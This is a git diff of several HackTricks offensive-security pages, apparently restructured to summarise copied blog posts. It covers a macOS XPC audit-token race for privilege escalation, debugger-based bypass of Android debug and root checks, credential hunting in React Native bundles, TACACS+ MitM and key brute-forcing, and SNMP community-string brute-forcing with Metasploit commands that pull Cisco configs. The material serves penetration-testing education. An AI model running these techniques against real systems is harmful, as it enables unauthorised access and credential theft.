diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md b/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md
index bbbd6c8b5..2e2b26db1 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md
@@ -14,8 +14,6 @@ Other ways to support HackTricks:
-**This technique was copied from** [**https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/**](https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/)
-
## Mach Messages Basic Info
If you don't know what Mach Messages are start checking this page:
@@ -39,8 +37,8 @@ If you don't know how a XPC connection is established check:
What is interesting for you to know is that **XPC’s abstraction is a one-to-one connection**, but it is based on top of a technology which **can have multiple senders, so:**
-* Mach ports are single receiver, _**multiple sender**_.
-* An XPC connection’s audit token is the audit token of _**copied from the most recently received message**_.
+* Mach ports are single receiver, **multiple sender**.
+* An XPC connection’s audit token is the audit token of **copied from the most recently received message**.
* Obtaining the **audit token** of an XPC connection is critical to many **security checks**.
Although the previous situation sounds promising there are some scenarios where this is not going to cause problems:
@@ -68,16 +66,16 @@ This gave us the idea for two different methods this may be possible:
Scenario:
-* Two mach **services \_A**_\*\* and \*\*_**B**\_\*\* that we can both connect to\*\* (based on the sandbox profile and the authorization checks before accepting the connection).
-* _**A**_ must have an **authorization check** for a specific **action that \_B**\_\*\* can pass\*\* (but our app can’t).
+* Two mach **services **`A`** and **`B`** that we can both connect to (based on the sandbox profile and the authorization checks before accepting the connection).
+* _**A**_ must have an **authorization check** for a specific action that **`B`** can pass (but our app can’t).
* For example, if B has some **entitlements** or is running as **root**, it might allow him to ask A to perform a privileged action.
-* For this authorization check, _**A**_\*\* obtains the audit token asynchronously\*\*, for example by calling `xpc_connection_get_audit_token` from **`dispatch_async`**.
+* For this authorization check, **`A`** obtains the audit token asynchronously, for example by calling `xpc_connection_get_audit_token` from **`dispatch_async`**.
{% hint style="danger" %}
-In this case an attacker could trigger a **Race Condition** making a **exploit** that **asks A to perform an action** several times while making **B send messages to A**. When the RC is **successful**, the **audit token** of **B** will be copied in memory **while** the request of our **exploit** is being **handled** by A, giving it **access to the privilege action only B could request**.
+In this case an attacker could trigger a **Race Condition** making a **exploit** that **asks A to perform an action** several times while making **B send messages to `A`**. When the RC is **successful**, the **audit token** of **B** will be copied in memory **while** the request of our **exploit** is being **handled** by A, giving it **access to the privilege action only B could request**.
{% endhint %}
-This happened with _**A**_\*\* as `smd`\*\* and _**B**_\*\* as `diagnosticd`\*\*. The function [`SMJobBless`](https://developer.apple.com/documentation/servicemanagement/1431078-smjobbless?language=objc) from smb an be used to install a new privileged helper toot (as **root**). If a **process running as root contact** **smd**, no other checks will be performed.
+This happened with **`A`** as `smd` and **`B`** as `diagnosticd`. The function [`SMJobBless`](https://developer.apple.com/documentation/servicemanagement/1431078-smjobbless?language=objc) from smb an be used to install a new privileged helper toot (as **root**). If a **process running as root contact** **smd**, no other checks will be performed.
Therefore, the service **B** is **`diagnosticd`** because it runs as **root** and can be used to **monitor** a process, so once monitoring has started, it will **send multiple messages per second.**
@@ -95,7 +93,7 @@ To perform the attack:
## Variant 2: reply forwarding
-As mentioned before, the handler for events on an XPC connection is never executed multiple times concurrently. However, **XPC \_reply**\_\*\* messages are handled differently\*\*. Two functions exist for sending a message that expects a reply:
+As mentioned before, the handler for events on an XPC connection is never executed multiple times concurrently. However, **XPC reply**** messages are handled differently. Two functions exist for sending a message that expects a reply:
* `void xpc_connection_send_message_with_reply(xpc_connection_t connection, xpc_object_t message, dispatch_queue_t replyq, xpc_handler_t handler)`, in which case the XPC message is received and parsed on the specified queue.
* `xpc_object_t xpc_connection_send_message_with_reply_sync(xpc_connection_t connection, xpc_object_t message)`, in which case the XPC message is received and parsed on the current dispatch queue.
@@ -104,12 +102,12 @@ Therefore, **XPC reply packets may be parsed while an XPC event handler is execu
For this scenario we would need:
-* As before, two mach services _A_ and _B_ that we can both connect to.
-* Again, _A_ must have an authorization check for a specific action that _B_ can pass (but our app can’t).
-* _A_ sends us a message that expects a reply.
-* We can send a message to _B_ that it will reply to.
+* As before, two mach services **`A`** and **`B`** that we can both connect to.
+* Again, **`A`** must have an authorization check for a specific action that **`B`** can pass (but our app can’t).
+* **`A`** sends us a message that expects a reply.
+* We can send a message to **`B`** that it will reply to.
-We wait for _A_ to send us a message that expects a reply (1), instead of replying we take the reply port and use it for a message we send to _B_ (2). Then, we send a message that uses the forbidden action and we hope that it arrives concurrently with the reply from _B_ (3).
+We wait for **`A`** to send us a message that expects a reply (1), instead of replying we take the reply port and use it for a message we send to **`B`** (2). Then, we send a message that uses the forbidden action and we hope that it arrives concurrently with the reply from **`B`** (3).
@@ -127,6 +125,9 @@ It is unclear to us why Apple didn’t apply a more general fix, for example dro
In any case, this issue still remains with iOS 17 and macOS 14, so if you want to go and look for it, good luck!
+# References
+* For further information check the original post: [https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/](https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/)
+
Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
diff --git a/mobile-pentesting/android-app-pentesting/exploiting-a-debuggeable-applciation.md b/mobile-pentesting/android-app-pentesting/exploiting-a-debuggeable-applciation.md
index e938b85d0..da177d2be 100644
--- a/mobile-pentesting/android-app-pentesting/exploiting-a-debuggeable-applciation.md
+++ b/mobile-pentesting/android-app-pentesting/exploiting-a-debuggeable-applciation.md
@@ -18,251 +18,81 @@ Other ways to support HackTricks:
**This section of the post is a summary from the post** [**https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0**](https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0)
-### Make the app debuggeable and execute it waiting for a debugger
+### Steps to Make an Android App Debuggable and Bypass Checks
-Step 1 — Decompile the APK using APK-GUI tool. Edit the _android-manifest_ file and add _**android:debuggable=true**,_ to make the application debuggable. Recompile, sign and zipalign the application.
+#### **Making the App Debuggable**
-Step 2 — Install the application via -
+Content based on https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0
-_**adb install \**._
+1. **Decompile the APK:**
+ - Utilize the APK-GUI tool for decompiling the APK.
+ - In the _android-manifest_ file, insert `android:debuggable=true` to enable debugging mode.
+ - Recompile, sign, and zipalign the modified application.
-Step 3 — Get the package name using _-_
+2. **Install the Modified Application:**
+ - Use the command: `adb install `.
-_**adb shell pm list packages –3**_ (to list the 3rd party applications.
+3. **Retrieve the Package Name:**
+ - Execute `adb shell pm list packages –3` to list third-party applications and find the package name.
-Step 4 — Now make the application wait for debugger via this command — _**adb shell am setup-debug-app –w \**_.
+4. **Set the App to Await Debugger Connection:**
+ - Command: `adb shell am setup-debug-app –w `.
+ - **Note:** This command must be run each time before starting the application to ensure it waits for the debugger.
+ - For persistence, use `adb shell am setup-debug-app –w -–persistent `.
+ - To remove all flags, use `adb shell am clear-debug-app `.
-**Note —** You will require to run this command every time, before you start the application, so that application waits for debugger.
+5. **Prepare for Debugging in Android Studio:**
+ - Navigate in Android Studio to _File -> Open Profile or APK_.
+ - Open the recompiled APK.
-To make it persistent you can use –
+6. **Set Breakpoints in Key Java Files:**
+ - Place breakpoints in `MainActivity.java` (specifically in the `onCreate` method), `b.java`, and `ContextWrapper.java`.
-_**adb shell am setup-debug-app –w -–persistent \**._
+#### **Bypassing Checks**
-To clear all the flags –
+The application, at certain points, will verify if it is debuggable and will also check for binaries indicating a rooted device. The debugger can be used to modify app info, unset the debuggable bit, and alter the names of searched binaries to bypass these checks.
-_**adb shell am clear-debug-app \**._
+For the debuggable check:
-Step 5 — Open the _**Android Studio -> File -> Open Profile or APK**_ -> Open the recompiled APK.
+1. **Modify Flag Settings:**
+ - In the debugger console's variable section, navigate to: `this mLoadedAPK -> mApplicationInfo -> flags = 814267974`.
+ - **Note:** The binary representation of `flags = 814267974` is `11000011100111011110`, indicating that the "Flag_debuggable" is active.
-Step 6 — Add breakpoints to the java files
+
+*Figure: Screenshot illustrating the debugger view and the modification of flag settings.*
-* _**MainActivity.java — onCreate method, b.java, ContextWrapper.java**_
+These steps collectively ensure that the application can be debugged and that certain security checks can be bypassed using the debugger, facilitating a more in-depth analysis or modification of the application's behavior.
-### Bypass checks
+Step 2 involves changing a flag value to 814267972, which is represented in binary as 110000101101000000100010100.
-At tome point the app will get information about the app to check if it's debuggeable and will also search for some binaries to see if the mobile is rooted. Using the debugger it's possible to change the app info to unset the debuggeable bit and change also the searched binaries names so those checks are bypassed. For example for the debuggeable check:
+## **Exploiting a Vulnerability**
-Step 1 — Under the variable section of the debugger console, navigate to “_**this mLoadedAPK -> mApplicationInfo -> flags = 814267974**_”
+A demonstration was provided using a vulnerable application containing a button and a textview. Initially, the application displays "Crack Me". The aim is to alter the message from "Try Again" to "Hacked" at runtime, without modifying the source code.
-
screenshot 9
+### **Checking for Vulnerability**
+- The application was decompiled using `apktool` to access the `AndroidManifest.xml` file.
+- The presence of `android_debuggable="true"` in the AndroidManifest.xml indicates the application is debuggable and susceptible to exploitation.
+- It's worth noting that `apktool` is employed solely to check the debuggable status without altering any code.
-_**Note: flags = 814267974 in binary bits is 11000011100111011110. This means “Flag\_debuggable” is set.**_
+### **Preparing the Setup**
+- The process involved initiating an emulator, installing the vulnerable application, and using `adb jdwp` to identify Dalvik VM ports that are listening.
+- The JDWP (Java Debug Wire Protocol) allows debugging of an application running in a VM by exposing a unique port.
+- Port forwarding was necessary for remote debugging, followed by attaching JDB to the target application.
-Step 2 — Change the flag value to 814267972. Binary bits conversion — 110000101101000000100010100.
+### **Injecting Code at Runtime**
+- The exploitation was carried out by setting breakpoints and controlling the application flow.
+- Commands like `classes` and `methods ` were used to uncover the application’s structure.
+- A breakpoint was set at the `onClick` method, and its execution was controlled.
+- The `locals`, `next`, and `set` commands were utilized to inspect and modify local variables, particularly changing the "Try Again" message to "Hacked".
+- The modified code was executed using the `run` command, successfully altering the application’s output in real-time.
-## **Exploiting a vuln**
+This example demonstrated how the behavior of a debuggable application can be manipulated, highlighting the potential for more complex exploits like gaining shell access on the device in the application's context.
-**The following part of the post was copied from** [**https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications/#article**](https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications/#article)
-To make this article more interesting, I have developed a vulnerable application for demonstration purposes, which has a “**button**” and a “**textview**“.
-Fill out the form below to download the code associated with this article.
-
-If we launch the application, it shows the message “**Crack Me**“.
-
-
-
-Figure 1
-
-If we click the button, it says “**Try Again**“. Now, our goal is to change the message “Try Again” to “Hacked” without modifying the application’s source code. To be precise, we have to change it at runtime.
-
-### **Required tools**
-
-* Emulator
-* adb – Android Debug Bridge
-* jdb – Java Debugger
-
-In my case, to make the installations easier, I am using Android Tamer since all the above required tools are pre-installed.
-
-### **Topics Involved**
-
-* Checking for Vulnerability.
-* Getting Ready with the Setup.
-* Runtime Code Injection.
-
-Let’s begin the game.
-
-### **Checking for vulnerability**
-
-In fact, this is the easiest part of the entire article.
-
-* Decompile the application using `apktool` to get the `AndroidManifest.xml` file using the following command.
-
-```bash
-apktool d .apk
-```
-
-* Inspect `Androidmanifest.xml` file for the following line.
-
-```bash
-android_debuggable="true"
-```
-
-If you find the above line in the AndroidManifest.xml file, the application is debuggable and it can be exploited.
-
-**Note:** We used `apktool` to see whether the app is debuggable or not. We won’t touch or modify any piece of code as mentioned earlier.
-
-### **Getting ready with the setup**
-
-In this step, we will set up all the required things to inject code in to the app during its execution. As mentioned in the previous article, we will use remote debugging in this article.
-
-* Start Your Emulator
-* Install the vulnerable application
-* Open up your terminal and run the following command to see the Dalvik VM ports listening on the emulator.
-
-_**adb jdwp**_
-
-The above command displays all the ports on which we can connect and debug as shown below.
-
-
-
-Figure 2
-
-**Note:** JDWP stands for Java Debug Wire Protocol. If an application running in its VM is debuggable, it exposes a unique port on which we can connect to it using JDB. This is possible in Dalvik Virtual Machines with the support of JDWP.
-
-* Now, launch our target application and run the same command to see the listening port associated with our target application. It looks as shown below.
-
-
-
-Figure 2
-
-If we observe the difference between Figure 2 and Figure 3, there is one extra port 543 listening after launching the target application in Figure 3. We will attach JDB to the application using this port, since this is our target.
-
-* Before attaching to the application, we need to port forward using adb since we are using remote debugging. This is shown in Figure 4.
-
-
-
-Figure 4
-
-* Now, let’s attach JDB to the application as shown in the following figure.
-
-
-
-Figure 5
-
-### **Runtime code injection**
-
-In this step, we will actually exploit the vulnerable application by modifying its behavior at runtime.
-
-To modify the application’s behavior at runtime, we need to set up breakpoints and control the flow. But, we don’t know what classes and methods are used in the application. So, let’s use the following commands to find out the classes and methods used in the application.
-
-To find the classes: “**classes**”
-
-
-
-Figure 6.1
-
-Since I have too many classes listed, I am listing only a few classes. But if you still scroll down, you will see some interesting user defined classes as shown in the figure below.
-
-
-
-Figure 6.2
-
-Now, let us see the methods associated with MainActivity$1 class using the following command.
-
-“_**methods com.example.debug.MainActivity$1**_”
-
-This is shown in figure 7.
-
-
-
-Figure 7
-
-Now, let’s set up a breakpoint at onClick method and control the execution of the app as shown in Figure 8.
-
-_**“stop in com.example.debug.MainActivity$1.onClick(android.view.View)”**_
-
-
-
-Figure 8
-
-To hit the breakpoint, we will have to manually click the button in the application. Once after clicking the button, the breakpoint will be hit and it appears as shown in Figure 9.
-
-
-
-Figure 9
-
-From here onwards, we will be able to control and see the sensitive values, method arguments, etc. using various commands.
-
-Just to understand what’s happening in the background, I am following the code associated with the onClick method, which is shown in Figure 10.
-
-
-
-Figure 10
-
-Before proceeding further, let’s see if there are any local variables at this point in time using the command “**locals**“.
-
-
-
-Figure 11
-
-As we can see, there is no interesting information for us.
-
-So, let’s execute the next line using the “**next**” command as shown below.
-
-
-
-Figure 12
-
-Let’s again try executing the command “**locals**” to see what happened in the previous command.
-
-
-
-Figure 13
-
-It’s pretty clear that TextView has been loaded into method arguments. If we look at the source code provided in Figure 10, the line associated with TextView instantiation has been executed.
-
-Let’s now execute the next lines by executing the “**next**” command, and check the local variables as shown in the figure below.
-
-
-
-Figure 14
-
-As we can see, all the local variables have been displayed. The string “**secret**” looks interesting. The value “Try Again” is what is going to be printed when we click the button.
-
-From Figure 10, it is very clear that the method **setText** is getting executed to print the value “**Try Again**“. So, let’s use the “**step**” command to get into the definition of the “**setText**” method and dynamically modify the text to be printed.
-
-
-
-Figure 15
-
-Let’s see the local variables inside the definition using “**locals**“.
-
-
-
-Figure 16
-
-Now, let’s change the value of “**text**” from “**Try Again**” to “**Hacked**” using “**set**” command.
-
-
-
-Figure 17
-
-We cannot see any changes in the application, since we haven’t executed the modified code.
-
-So, let’s run the application using the “**run**” command as shown below, and see the application’s output on its screen.
-
-
-
-Figure 18
-
-Let’s look at the application running in the emulator.
-
-
-
-Figure 19
-
-We have successfully modified the output of the application at runtime. This is just an example to show how an application’s behavior can be modified if the application is debuggable. We can perform various other things including “**Getting a shell**” on the device in the context of the vulnerable application.
+# References
+* [https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0](https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0)
+* [https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications](https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications)
diff --git a/mobile-pentesting/android-app-pentesting/react-native-application.md b/mobile-pentesting/android-app-pentesting/react-native-application.md
index 46c0aaff4..59886cd43 100644
--- a/mobile-pentesting/android-app-pentesting/react-native-application.md
+++ b/mobile-pentesting/android-app-pentesting/react-native-application.md
@@ -14,51 +14,44 @@ Other ways to support HackTricks:
+# React Native Application Analysis
-**Information copied from** [**https://medium.com/bugbountywriteup/lets-know-how-i-have-explored-the-buried-secrets-in-react-native-application-6236728198f7**](https://medium.com/bugbountywriteup/lets-know-how-i-have-explored-the-buried-secrets-in-react-native-application-6236728198f7)
+To confirm if the application was built on the React Native framework, follow these steps:
-React Native is a **mobile application framework** that is most commonly used to develop applications for **Android** and **iOS** by enabling the use of React and native platform capabilities. These days, it’s become increasingly popular to use React across platforms.\
-But most of the time, the core logic of the application lies in the React Native **JavaScript that can be obtained** without needing to use dex2jar.
+1. Rename the APK file with a zip extension and extract it to a new folder using the command `cp com.example.apk example-apk.zip` and `unzip -qq example-apk.zip -d ReactNative`.
-## **Step-1**: Let’s confirm whether the application was built on React Native framework.
+2. Navigate to the newly created ReactNative folder and locate the assets folder. Inside this folder, you should find the file `index.android.bundle`, which contains the React JavaScript in a minified format.
-To check this, rename the APK with zip extension and then extract the APK to a new folder using the following command
+3. Use the command `find . -print | grep -i ".bundle$"` to search for the JavaScript file.
-```
-cp com.example.apk example-apk.zip
-unzip -qq example-apk.zip -d ReactNative
-```
+To further analyze the JavaScript code, create a file named `index.html` in the same directory with the following code:
-Browse to the newly created `ReactNative` folder, and find the `assets` folder. Inside this folder, it should contain `index.android.bundle`. This file will contain all of the React JavaScript in a **minified format.**React Native Reverse Engineering
-
-```bash
-find . -print | grep -i ".bundle$"
-```
-
-
-
-## **Step-2**: Creating a file named `index.html` in the same directory with the following code in it.
-
-You can upload the file to [https://spaceraccoon.github.io/webpack-exploder/](https://spaceraccoon.github.io/webpack-exploder/) or proceed with the following steps:
-
-```markup
+```html
```
-
+You can upload the file to [https://spaceraccoon.github.io/webpack-exploder/](https://spaceraccoon.github.io/webpack-exploder/) or follow these steps:
-Open the **index.html** file in **Google Chrome**. Open up the Developer Toolbar (**Command+Option+J for OS X or Control+Shift+J for Windows**), and click on “Sources”. You should see a JavaScript file, split up into folders and files that make up the main bundle.
+1. Open the `index.html` file in Google Chrome.
-> If you are able to find a file called `index.android.bundle.map`, you will be able to analyze the source code in an unminified format. `map` files contain the source mapping that allows you to map minified identifiers.
+2. Open the Developer Toolbar by pressing **Command+Option+J for OS X** or **Control+Shift+J for Windows**.
-## **Step-3**: search for sensitive credentials and endpoints
+3. Click on "Sources" in the Developer Toolbar. You should see a JavaScript file that is split into folders and files, making up the main bundle.
-In this phase, you have to identify the **sensitive keywords** to analyze the **Javascript** code. A pattern that is popular with React Native applications, is the use of a third party services like such as Firebase, AWS s3 service endpoints, private keys etc.,
+If you find a file called `index.android.bundle.map`, you will be able to analyze the source code in an unminified format. Map files contain source mapping, which allows you to map minified identifiers.
-During my initial **recon process**, I have observed the application using the Dialogflow service. So based on this, I have searched a pattern related to its configuration. Fortunately, I was able to find **sensitive hard-coded credentials** in the Javascript code.
+To search for sensitive credentials and endpoints, follow these steps:
-
+1. Identify sensitive keywords to analyze the JavaScript code. React Native applications often use third-party services like Firebase, AWS S3 service endpoints, private keys, etc.
+2. In this specific case, the application was observed to be using the Dialogflow service. Search for a pattern related to its configuration.
+
+3. It was fortunate that sensitive hard-coded credentials were found in the JavaScript code during the recon process.
+
+Overall, by following these steps, you can analyze a React Native application, confirm its framework, and search for potential sensitive information within the code.
+
+# References
+* [https://medium.com/bugbountywriteup/lets-know-how-i-have-explored-the-buried-secrets-in-react-native-application-6236728198f7](https://medium.com/bugbountywriteup/lets-know-how-i-have-explored-the-buried-secrets-in-react-native-application-6236728198f7)
diff --git a/network-services-pentesting/49-pentesting-tacacs+.md b/network-services-pentesting/49-pentesting-tacacs+.md
index 3e88c48d6..7cb4c55d1 100644
--- a/network-services-pentesting/49-pentesting-tacacs+.md
+++ b/network-services-pentesting/49-pentesting-tacacs+.md
@@ -27,57 +27,31 @@ PORT STATE SERVICE
## Intercept Authentication Key
-If an attacker manages to get in the middle between the client and the TACACS server, **he can intercept the authentication key** in encrypted form and then do a local bruteforce against it. So you both bruteforce the key and you don’t show up in the logs. And if you manage to bruteforce the key, **you’ll be able to access the network equipment and decrypt the traffic** in **Wireshark**.
+If the client and TACACS server communication is intercepted by an attacker, the **encrypted authentication key can be intercepted**. The attacker can then attempt a **local brute-force attack against the key without being detected in the logs**. If successful in brute-forcing the key, the attacker gains access to the network equipment and can decrypt the traffic using tools like Wireshark.
-### MitM
+### Performing a MitM Attack
-In order to perform a MitM attack you could use an [**ARP spoofing attack**](../generic-methodologies-and-resources/pentesting-network/#arp-spoofing).
+An **ARP spoofing attack can be utilized to perform a Man-in-the-Middle (MitM) attack**.
-### Brute-force Key
+### Brute-forcing the Key
-Now you need to run [Loki](https://c0decafe.de/svn/codename\_loki/trunk/). This is a special tool designed to analyze the security of L2/L3 protocols. Its capabilities are just as good as those of the popular **Yersinia** and it is a serious competitor to it. Loki can also bruteforce TACACS keys. If the key is successfully **bruteforced** (**usually in MD5 encrypted format)**, **we can access the equipment and decrypt the TACACS-encrypted traffic.**
+[Loki](https://c0decafe.de/svn/codename\_loki/trunk/) can be used to brute force the key:
```
sudo loki_gtk.py
```
-
+If the key is successfully **bruteforced** (**usually in MD5 encrypted format)**, **we can access the equipment and decrypt the TACACS-encrypted traffic.**
-You also need to specify the path to the dictionary in order to bruteforce the encrypted key. Be sure to uncheck the **Use Bruteforce** option, otherwise Loki will bruteforce the password without using the dictionary.
+### Decrypting Traffic
+Once the key is successfully cracked, the next step is to **decrypt the TACACS-encrypted traffic**. Wireshark can handle encrypted TACACS traffic if the key is provided. By analyzing the decrypted traffic, information such as the **banner used and the username of the admin** user can be obtaine.
-
-
-Now we have to wait for an administrator to log into the device through the TACACS server. It is assumed that the network administrator has already logged in, and we, **standing in the middle via ARP spoofing**, intercept the traffic. And in doing so, the legitimate hosts don’t realize that someone else has interfered with their connection.
-
-
-
-Now click the **CRACK** button and wait for **Loki** to break the password.
-
-
-
-### Decrypt Traffic
-
-Great, we managed to unlock the key, now we need to decrypt the TACACS traffic. As I said, Wireshark can handle encrypted TACACS traffic if the key is present.
-
-
-
-We see which banner was used.
-
-
-
-We find the username of the user `admin`
-
-
-
-As a result, **we have the `admin:secret1234` credentials,** which can be used to access the hardware itself. **I think I’ll check their validity.**
-
-
-
-This is how you can attack TACACS+ and **gain access** to the control panel of network equipment.
+By gaining access to the control panel of network equipment using the obtained credentials, the attacker can exert control over the network. It's important to note that these actions are strictly for educational purposes and should not be used without proper authorization.
## References
-* The interception key section was copied from [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)
+* [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)
+
diff --git a/network-services-pentesting/pentesting-snmp/cisco-snmp.md b/network-services-pentesting/pentesting-snmp/cisco-snmp.md
index 3a490e3b2..46684f883 100644
--- a/network-services-pentesting/pentesting-snmp/cisco-snmp.md
+++ b/network-services-pentesting/pentesting-snmp/cisco-snmp.md
@@ -12,53 +12,36 @@
-This page was copied from [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)
+# Pentesting Cisco Networks
-## Configuration exfiltration and enumeration via SNMP
+SNMP is a protocol used for monitoring the status of devices on a computer network. It operates on the UDP transport layer protocol with port numbers 161/UDP and 162/UDP.
-**SNMP (Simple Network Management Protocol)** is a protocol that allows you to monitor the status of devices on a computer network. It can be network equipment, IP phones, corporate servers or anything else.
+SNMP employs community strings, which act as passwords for communication between SNMP agents and servers. These community strings grant either **read-only (RO) or read-write (RW) permissions**. Pentesters can exploit SNMP by **brute-forcing the community strings** to gain access to network equipment.
-**SNMP uses the UDP transport layer protocol with port numbers 161/UDP and 162/UDP.** So-called community strings are used to refer SNMP agents to the server. These are, shall we say, special passwords for communicating with the SNMP server. **Community strings have either RO (read-only) or RW (read-write) permissions.**
-
-**Actually, SNMP can not only monitor the equipment status, but also manage it in full: dump configs, change the configuration, etc.** If a pentester can look up the value of community strings, he actually gains access to the equipment. **However, it all depends on which string he bruteforced— to RO or RW community string.**
-
-**Bruteforce community strings can be implemented using the** [**onesixtyone**](https://github.com/trailofbits/onesixtyone) **utility.** It will take as input the dictionary for bruteforcing and the IP addresses of the target hosts. The targets will be:
-
-* **10.10.100.10 — Cisco vIOS Switch**
-* **10.10.100.254 — Cisco vIOS Router**
-
-```
-~$ onesixtyone -c communitystrings -i targets
-```
-
-We found out what community strings are used on those devices. This opens the way for us to exploititation.
-
-### 8.1 cisco\_config\_tftp
-
-With the Metasploit framework, namely the **cisco\_config\_tftp** module, you can pull the device configuration by knowing the value of the community string. The string that has the rights to the RW is **private**.
-
-We will need the following:
-
-* **RW community string (COMMUNITY)**
-* **Attacker’s IP address (LHOST)**
-* **Target equipment IP address (RHOSTS)**
-* **the path in which the module outputs the configuration of the device (OUTPUTDIR)**
+To perform a brute-force attack on community strings it's possible to use **[onesixtyone](https://github.com/trailofbits/onesixtyone)**. This tool requires a dictionary for brute-forcing and the IP addresses of the target hosts:
```bash
-msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set COMMUNITY private
-msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set RHOSTS 10.10.100.10
-msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set LHOST 10.10.100.50
-msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set OUTPUTDIR /home/necreas1ng/snmp
-msf6 auxiliary(scanner/snmp/cisco_config_tftp) > exploit
+onesixtyone -c communitystrings -i targets
```
-After starting the module, the host configuration with address 10.10.100.10 (10.10.100.10.txt) will be downloaded to the specified folder.
+If the **community strings are discovered**, further exploitation becomes possible.
-.png>)
+### `cisco_config_tftp`
-### 8.2 snmp\_enum
+Using the `cisco_config_tftp` module in the Metasploit framework, the **device configuration** can be pulled by knowing the value of the community string. The community string with **read-write (RW) permissions is required**.
-With this module you can find out information about the target hardware. Everything is exactly the same: specify **COMMUNITY** (by the way, even a string with **RO permissions will do**) and the IP address of the target device.
+The following parameters are needed:
+
+- RW community string (COMMUNITY)
+- Attacker's IP address (LHOST)
+- Target equipment IP address (RHOSTS)
+- Path for the output directory of the device configuration (OUTPUTDIR)
+
+After configuring the module, the exploit can be initiated. The host configuration with the specified IP address will be downloaded to the designated folder.
+
+### `snmp_enum`
+
+The **`snmp_enum` module in the Metasploit framework allows for the retrieval of information about the target hardware**. Similar to the previous module, the COMMUNITY parameter (even a string with read-only permissions) and the IP address of the target device are required:
```bash
msf6 auxiliary(scanner/snmp/snmp_enum) > set COMMUNITY public
@@ -66,7 +49,9 @@ msf6 auxiliary(scanner/snmp/snmp_enum) > set RHOSTS 10.10.100.10
msf6 auxiliary(scanner/snmp/snmp_enum) > exploit
```
-
+# References
+* [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)
+
diff --git a/network-services-pentesting/pentesting-snmp/snmp-rce.md b/network-services-pentesting/pentesting-snmp/snmp-rce.md
index 41ed1f52a..e9df2f0f7 100644
--- a/network-services-pentesting/pentesting-snmp/snmp-rce.md
+++ b/network-services-pentesting/pentesting-snmp/snmp-rce.md
@@ -14,18 +14,13 @@ Other ways to support HackTricks:
+# SNMP RCE
-This post was copied from [https://rioasmara.com/2021/02/05/snmp-arbitary-command-execution-and-shell/](https://rioasmara.com/2021/02/05/snmp-arbitary-command-execution-and-shell/)
+SNMP can be exploited by an attacker if the administrator overlooks its default configuration on the device or server. By **abusing SNMP community with write permissions (rwcommunity)** on a Linux operating system, the attacker can execute commands on the server.
